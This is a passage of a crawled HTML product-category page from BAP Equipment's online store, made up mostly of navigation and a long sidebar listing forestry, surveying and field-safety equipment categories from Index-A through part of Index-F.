

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bapequipmentstore.com/index.php?l=product_list&c=403
body_size: 108287
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8" />
	<title>Peaveys</title>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="title" content="Peaveys" />
	<meta name="keywords" content="" />
	<meta name="description" content="" />
	<meta name="generator" content="SunShop 4.6.3 (https://www.sunshop.com/)" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		
	

	<link rel="stylesheet" type="text/css" href="themes/bigshop_responsive/css/stylesheet.css" />
	<link rel="stylesheet" type="text/css" href="themes/bigshop_responsive/css/responsive.css" />
	<link rel="stylesheet" type="text/css" href="themes/bigshop_responsive/css/slideshow.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/bigshop_responsive/css/colorbox.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/bigshop_responsive/css/carousel.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="index.php?l=css&amp;c=F15A23">
	
	<script type="text/javascript" src="themes/bigshop_responsive/js/jquery-1.7.1.min.js"></script>
	
	<meta property="og:type" content="website" />
	<meta property="og:title" content="BAP Equipment Ltd." />
	<meta property="og:description" content="" />
	<meta property="og:url" content="https://www.bapequipmentstore.com/" />
	<meta property="og:image" content="https://www.bapequipmentstore.com/images/uploads/logo_logo_Orange Button Button - Copy.jpg" />
	<meta property="og:site_name" content="BAP Equipment Ltd." />
	<meta property="fb:admins" content="" />
	
	
	
</head>
<body>


<div class="main-wrapper">
  <div id="header">
    <div id="welcome">
	  <div id="currency">Currency
	<ul>
	  <li><a href="javascript: void(0);" onclick="javascript: location.href='https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=403&amp;my_rate=CAD';" title="Canadian Dollar (CAD)"><b>Canadian Dollar (CAD)</b></a></li><br>
	</ul>
</div>
	  
      <div class="links">My Account
        <ul>
          <li><a href="https://www.bapequipmentstore.com/index.php?l=account">My Account</a></li><br>
          <li><a href="https://www.bapequipmentstore.com/index.php?l=account&amp;tab=5" id="wishlist-total">Wishlist</a></li><br>
          <li><a href="https://www.bapequipmentstore.com/index.php?l=cart_view">View Cart</a></li>
        </ul>
      </div>
	  
	  <!--// Start Hide Login //-->
	  <a href="https://www.bapequipmentstore.com/index.php?l=account">Login / Create Account</a>
	  <!--// End Hide Login //-->
	  
	  
	</div>
    <div id="logo"><a href="https://www.bapequipmentstore.com/"><img src="images/uploads/logo_logo_Orange Button Button - Copy.jpg" title="" alt="" /></a></div>
   
    <form action="index.php?l=search_list" method="post" id="searchForm">
<input type="hidden" name="s[title]" value="Y" />
<input type="hidden" name="s[short_desc]" value="Y" />
<input type="hidden" name="s[full_desc]" value="Y" />
<input type="hidden" name="s[sku]" value="Y" />
<input type="hidden" name="s[match]" value="all" />
<input type="hidden" name="s[cid]" value="0" />
<div id="search">
  <div class="button-search" onClick="document.forms['searchForm'].submit();"></div>
  <input type="text" value="" placeholder="" id="filter_name" name="s[search]">
</div>
</form>
	
	<!--// Start Hide Cart //-->
	<div id="cart">
  <div class="heading">
	<h4><img width="32" height="32" alt="small-cart-icon" src="themes/bigshop_responsive/images/cart-bg.png"></h4>
	<a><span id="cart-total">0 item(s) - $0.00</span></a>
  </div>
  <div class="content">
	<div class="mini-cart-info">
	  <table>
		<tbody>
		  <tr>
	<td class="name">Your cart is currently empty</td>
</tr>

		</tbody>
	  </table>
	</div>
	<div class="mini-cart-total">
	  <table>
		<tbody>
		  <tr>
			<td class="right"><b>Subtotal:</b></td>
			<td class="right">$0.00</td>
		  </tr>
		</tbody>
	  </table>
	</div>
	<div class="checkout"><a href="https://www.bapequipmentstore.com/index.php?l=cart_view" class="button">View Cart &amp; Checkout</a><!--//&nbsp; <a href="https://www.bapequipmentstore.com/index.php?l=cart_view" class="button">Checkout</a>//--></div>
  </div>
</div>
    <!--// End Hide Cart //-->
  </div>
  
  <div id="menu"><span>Menu</span>
    <ul>
		<li class="home"><a href="https://www.bapequipmentstore.com/index.php" title="Home"><span>Home</span></a></li>
<li style="display: none;" id="show_small">
	<a href="javascript:void(0);">Categories</a>
	<div>
		<ul><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=7">Index-A</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=8">Index-B</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=9">Index-C</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=10">Index-D</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=11">Index-E</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=12">Index-F</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=13">Index-G</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=14">Index-H</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=15">Index-I</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=16">Index-J</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=17">Index-K</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=18">Index-L</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=19">Index-M</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=20">Index-N</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=21">Index-O</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=22">Index-P</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=24">Index-R</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=25">Index-S</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=26">Index-T</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=27">Index-U</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=28">Index-V</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=565">Index-W</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=31">Index-Z</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3256">BAP Equipment Job Posting</a></li></ul>
	</div>
</li>
<!--// Start Hide Registry //-->
<li><a href="https://www.bapequipmentstore.com/index.php?l=page_view&amp;p=registry">Gift Registry</a></li>
<!--// End Hide Registry //-->
<!--// Start Hide Gift Certificates //-->
<li><a href="https://www.bapequipmentstore.com/index.php?l=page_view&amp;p=gift_certificates">Gift Certificates</a></li>
<!--// End Hide Gift Certificates //-->
<li><a href="https://www.bapequipmentstore.com/index.php?l=page_view&amp;p=privacy_policy">Privacy Policy</a></li>
<li><a href="https://www.bapequipmentstore.com/index.php?l=page_view&amp;p=about_us">About Us</a></li>
<li class="last"><a href="https://www.bapequipmentstore.com/index.php?l=page_view&amp;p=contact_us" >Contact Us</a></li>

	</ul>
  </div>

  <div id="container">
    <!--Left Part-->
    <div id="column-left">
	  
	  
      <div class="box">
	<div class="box-heading">Categories</div>
	<div class="box-content box-category">
	  <ul id="custom_accordion">
		<li class="category7"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=7">Index-A</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category74"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=74">Abney Levels</a></li><li class="category75"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=75">Acid Bottle</a></li><li class="category76"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=76">Acid Bottle Case</a></li><li class="category79"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=79">Aerial Photo Cases</a></li><li class="category77"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=77">Aerial Targets</a></li><li class="category78"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=78">Air  Horns</a></li><li class="category81"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=81">Aluminum Calipers</a></li><li class="category83"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=83">Aluminum Nails</a></li><li class="category84"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=84">Aluminum Sheet Holders</a></li><li class="category85"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=85">Aluminum Tags</a></li><li class="category87"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=87">Anemometers</a></li><li class="category89"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=89">Angle Gauges</a></li><li class="category2780"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2780">Arbo-Tag</a></li><li class="category1001"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1001">Assay Book</a></li><li class="category93"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=93">ATV Logging Equipment</a></li><li class="category92"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=92">Augers,Soil</a></li><li class="category94"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=94">Auto Levels</a></li><li class="category95"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=95">Axes</a></li><li class="category96"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=96">Axe Accessories</a></li></ul>
</li><li class="category8"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=8">Index-B</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category98"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=98">Back Pack Fire Pump</a></li><li class="category1220"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1220">Back Pack Fire Pump Harness</a></li><li class="category99"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=99">Back Pack Sprayer</a></li><li class="category97"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=97">Back Packs</a></li><li class="category100"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=100">Back Transporter</a></li><li class="category101"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=101">BAF Tables</a></li><li class="category102"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=102">Bags</a></li><li class="category2481"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2481">Bags, Survey</a></li><li class="category103"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=103">Bags,Tree Planting</a></li><li class="category104"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=104">Bama Socks</a></li><li class="category2935"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2935">Bandages- Pressure</a></li><li class="category105"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=105">Bark Gauge</a></li><li class="category106"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=106">Bark Shaver</a></li><li class="category2940"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2940">Barrels- Blue Canoe</a></li><li class="category107"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=107">Barricade Tape</a></li><li class="category108"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=108">Bear Bangers</a></li><li class="category109"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=109">Bear Bells</a></li><li class="category3257"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3257">Bear Flares, Launchers and Kits</a></li><li class="category110"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=110">Bear Repellent</a></li><li class="category3014"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3014">Bear Stuff</a></li><li class="category111"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=111">Bindings,Snowshoe</a></li><li class="category1573"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1573">Bipod</a></li><li class="category1586"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1586">Black Light (Ultra Violet)</a></li><li class="category114"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=114">Black Sand Magnet</a></li><li class="category2939"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2939">Blue Barrels</a></li><li class="category2927"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2927">Boats</a></li><li class="category1938"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1938">Books</a></li><li class="category118"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=118">Boots</a></li><li class="category3087"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3087">Boots - Spikes</a></li><li class="category2461"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2461">Borer ,Increment,Accessories</a></li><li class="category120"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=120">Borer,Increment</a></li><li class="category121"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=121">Breaking Bar</a></li><li class="category123"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=123">Brush Blankets</a></li><li class="category122"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=122">Brush Hook</a></li><li class="category2932"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2932">Bucket,Collapsible</a></li><li class="category1754"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1754">Buffer Solutions</a></li><li class="category124"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=124">Bug Apparel</a></li><li class="category125"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=125">Bug Repellent</a></li><li class="category126"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=126">Builders Rod</a></li><li class="category127"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=127">Bush Axe</a></li><li class="category128"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=128">Bush Axe Accessories</a></li></ul>
</li><li class="category9"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=9">Index-C</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category2153"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2153">Cable Locator</a></li><li class="category129"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=129">Calipers</a></li><li class="category2941"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2941">Canoe Blue Barrels</a></li><li class="category3124"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3124">Canoes</a></li><li class="category130"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=130">Cant Hook</a></li><li class="category2090"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2090">Cases, Pelican</a></li><li class="category133"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=133">Cases,Waterproof</a></li><li class="category132"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=132">Caulk Wrench</a></li><li class="category131"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=131">Caulks,Boot</a></li><li class="category3242"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3242">Caution Tape</a></li><li class="category3241"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3241">Caution Tape</a></li><li class="category138"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=138">Chain,Measuring</a></li><li class="category134"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=134">Chainsaw Boots</a></li><li class="category3074"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3074">Chainsaw Pack vest</a></li><li class="category137"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=137">Chainsaw Pants/Chaps</a></li><li class="category141"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=141">Chestwaders</a></li><li class="category142"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=142">China Markers</a></li><li class="category145"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=145">Chipping Hammer</a></li><li class="category146"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=146">Chopper Flags</a></li><li class="category1375"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1375">Christmas Tree Knives</a></li><li class="category1872"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1872">Christmas Tree Supplies</a></li><li class="category1633"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1633">Classifying Sieves</a></li><li class="category2966"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2966">Cleats,Ice</a></li><li class="category149"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=149">Clinometers</a></li><li class="category150"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=150">Clipboards</a></li><li class="category153"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=153">Compass Cases</a></li><li class="category152"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=152">Compasses</a></li><li class="category2843"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2843">Computer, Field Tablet Case</a></li><li class="category1657"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1657">Computer,Field</a></li><li class="category3233"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3233">Conductivity Solution</a></li><li class="category154"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=154">Core Boxes</a></li><li class="category1638"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1638">Core Saw</a></li><li class="category155"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=155">Core Splitter</a></li><li class="category1021"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1021">Core Splitter Parts</a></li><li class="category156"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=156">Counter,Tally</a></li><li class="category157"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=157">Coveralls</a></li><li class="category158"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=158">Crack Hammer</a></li><li class="category159"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=159">Crayon Holder</a></li><li class="category161"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=161">Crayons Scan-It</a></li><li class="category160"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=160">Crayons,Lumber</a></li><li class="category3208"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3208">Cruiser Jacket</a></li><li class="category164"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=164">Cruiser Kit</a></li><li class="category165"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=165">Cruiser Vest</a></li><li class="category3209"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3209">Cruiser Vest Jacket</a></li><li class="category163"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=163">Cruising Prisms</a></li></ul>
</li><li class="category10"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=10">Index-D</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category1649"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1649">Data Collectors</a></li><li class="category1218"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1218">Day Pack</a></li><li class="category1534"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1534">Delmhorst Wood Moisture Meters</a></li><li class="category166"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=166">Densiometer,Spherical</a></li><li class="category167"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=167">Depth Sounder</a></li><li class="category1525"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1525">Detectors,Metal</a></li><li class="category169"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=169">Diameter Tapes</a></li><li class="category170"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=170">Dibble,Tree Planting</a></li><li class="category171"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=171">Digital Planimeter</a></li><li class="category172"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=172">Dip Magnet</a></li><li class="category3069"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3069">Dissection Kit</a></li><li class="category175"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=175">Disto Accessories</a></li><li class="category174"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=174">Disto Laser Range Finders</a></li><li class="category176"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=176">Dog Repellent Spray</a></li><li class="category178"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=178">Double Right Angle Prism</a></li><li class="category179"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=179">Douglas Protractor</a></li><li class="category3239"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3239">Draw Knife</a></li><li class="category180"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=180">Drip Torch</a></li><li class="category182"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=182">Duksbak Waterproof Field Books</a></li><li class="category183"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=183">Dymo Labelling Machine</a></li><li class="category184"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=184">Dymo Tape Refills</a></li></ul>
</li><li class="category11"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=11">Index-E</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category185"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=185">Ear Safety Protection</a></li><li class="category2054"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2054">End Sealer Wax for Logs</a></li><li class="category186"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=186">Estwing Tools</a></li><li class="category187"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=187">Eye Safety Protection</a></li><li class="category188"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=188">Eye Wash Station</a></li></ul>
</li><li class="category12"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=12">Index-F</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category189"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=189">Fall Protection Equipment</a></li><li class="category191"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=191">Felling Levers</a></li><li class="category192"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=192">Felt Insoles</a></li><li class="category292"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=292">Felt Markers</a></li><li class="category193"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=193">Field Books</a></li><li class="category1222"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1222">Field Book Covers and Accessories</a></li><li class="category1658"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1658">Field Computer</a></li><li class="category2918"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2918">Field Desk</a></li><li class="category195"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=195">Field Ranger Hip Chain</a></li><li class="category196"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=196">Field Ranger Hip Chain Thread</a></li><li class="category1138"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1138">Field Vest</a></li><li class="category198"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=198">Fire Extinguisher</a></li><li class="category1565"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1565">Fire Fighting Packs</a></li><li class="category200"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=200">Fire Pump</a></li><li class="category2026"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2026">Fire Rake</a></li><li class="category202"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=202">First Aid Kits</a></li><li class="category203"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=203">Flagging Tape</a></li><li class="category204"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=204">Flagging Tape Dispenser</a></li><li class="category205"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=205">Flags,Stake</a></li><li class="category207"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=207">Flares,Signal</a></li><li class="category1130"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1130">Flare Kits, Signal</a></li><li class="category208"><a class="nochild" 